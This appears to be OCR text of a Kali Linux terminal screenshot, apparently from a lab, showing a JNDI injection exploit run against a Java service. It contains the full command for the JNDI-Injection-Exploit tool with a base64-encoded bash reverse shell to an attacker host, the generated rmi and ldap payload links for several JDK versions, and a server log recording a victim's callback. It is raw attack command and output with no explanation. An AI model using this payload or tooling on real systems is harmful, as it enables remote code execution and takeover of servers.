 kali@kali: ~
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLj
cyLzQ0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}"  -A 192.168.10.72
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.10.72
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjcyLzQ0NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.72:1099/r8zrul
ldap://192.168.10.72:1389/r8zrul
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.72:1099/4kltj7
ldap://192.168.10.72:1389/4kltj7
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.10.72:1099/tmtrzz
----------------------------Server Log----------------------------
2023-12-05 12:12:22 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-12-05 12:12:22 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-12-05 12:12:22 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-12-05 12:14:14 [RMISERVER]  >> Have connection from /192.168.10.120:60536
2023-12-05 12:14:14 [RMISERVER]  >> Reading message...
2023-12-05 12:14:14 [RMISERVER]  >> Is RMI.lookup call for tmtrzz 2
2023-12-05 12:14:14 [RMISERVER]  >> Closing connection
Exception in thread "Thread-1" java.lang.IllegalAccessError: class jndi.RMIRefServer (in unnamed module @0×20a6d62a) ca
nnot access class com.sun.jndi.rmi.registry.ReferenceWrapper (in module jdk.naming.rmi) because module jdk.naming.rmi d
oes not export com.sun.jndi.rmi.registry to unnamed module @0×20a6d62a
at jndi.RMIRefServer.handleRMI(RMIRefServer.java:343)
at jndi.RMIRefServer.doCall(RMIRefServer.java:299)
at jndi.RMIRefServer.doMessage(RMIRefServer.java:245)
at jndi.RMIRefServer.run(RMIRefServer.java:190)
at java.base/java.lang.Thread.run(Thread.java:833)